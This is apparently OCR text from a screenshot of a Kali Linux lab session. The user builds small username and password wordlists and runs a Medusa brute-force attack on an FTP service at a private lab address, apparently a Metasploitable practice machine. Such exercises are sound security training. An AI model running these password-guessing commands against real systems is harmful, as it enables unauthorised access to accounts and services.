 1 2 3 4
21:19
Home
File System
Trash
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nadmin\nroot" > user.txt
┌──(kali㉿kali)-[~]
└─$ echo -e "123456\npassword\nqwerty/nmsfadmin" > pass.txt
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U user.txt -P pass.txt -M ftp -t 6
~/Documents/DIO medusa - Mousepad
File Edit Search View Document Help
1 target ip = 192.168.56.101
2
Right Control